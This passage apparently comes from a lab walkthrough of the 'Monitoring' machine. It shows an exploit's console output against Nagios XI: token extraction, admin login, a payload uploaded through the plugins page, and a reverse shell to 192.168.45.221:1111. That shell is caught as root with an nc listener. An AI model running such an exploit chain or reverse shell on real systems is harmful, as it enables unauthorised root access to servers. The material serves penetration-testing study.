[+] Extracted NSP - value: f0999f0abad680c76681f9624cc6279f3a1fbaafce94877c10f8871a9656bd37
[+] Attempting to login...
[+] Authentication success
[+] Checking we have admin rights...
[+] Admin access confirmed
[+] Grabbing NSP from: http://192.168.222.136/nagiosxi/admin/monitoringplugins.php
[+] Retrieved page contents from: http://192.168.222.136/nagiosxi/admin/monitoringplugins.php
[+] Extracted NSP - value: a13735f9b5af194392fe2d5bcef8f437f070366beb3eb4d1bac9e0aa513dc0c5
[+] Uploading payload...
[+] Payload uploaded
[+] Triggering payload: if successful, a reverse shell will spawn at 192.168.45.221:1111
|
1
2
3
4
5
6
7
8
9
| ┌──(bravosec㉿fsociety)-[~/…/pg/play/Monitoring/exploit]
└─$ nc -lvnp 1111
listening on [any] 1111 ...
connect to [192.168.45.221] from (UNKNOWN) [192.168.222.136] 60792
bash: cannot set terminal process group (944): Inappropriate ioctl for device
bash: no job control in this shell
root@ubuntu:/usr/local/nagiosxi/html/includes/components/profile# id
id
uid=0(root) gid=0(root) groups=0(root)
|